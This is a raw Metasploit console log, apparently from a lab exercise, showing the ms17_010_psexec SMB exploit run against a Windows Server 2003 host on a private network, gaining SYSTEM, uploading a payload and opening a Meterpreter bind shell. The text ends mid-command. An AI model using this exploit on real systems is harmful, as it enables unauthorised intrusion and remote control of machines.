 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.80.149:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.80.149:445 - Filling barrel with fish... done
[*] 192.168.80.149:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.80.149:445 -        [*] Preparing dynamite...
[*] 192.168.80.149:445 -                Trying stick 1 (x64)...Miss
[*] 192.168.80.149:445 -                [*] Trying stick 2 (x86)...Boom!
[*] 192.168.80.149:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.80.149:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.80.149:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.80.149:445 - Reading from CONNECTION struct at: 0xa41e23d8
[*] 192.168.80.149:445 - Built a write-what-where primitive...
[+] 192.168.80.149:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.80.149:445 - Selecting native target
[*] 192.168.80.149:445 - Uploading payload... jEEKyafa.exe
[*] 192.168.80.149:445 - Created \jEEKyafa.exe...
[+] 192.168.80.149:445 - Service started successfully...
[*] 192.168.80.149:445 - Deleting \jEEKyafa.exe...
[*] Started bind TCP handler against 192.168.80.149:4444
[*] Sending stage (175174 bytes) to 192.168.80.149
[*] Meterpreter session 2 opened (192.168.80.129:42657 -> 192.168.80.149:4444 ) at 2022-10-27 12:14:26 +0800
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_psexec) > se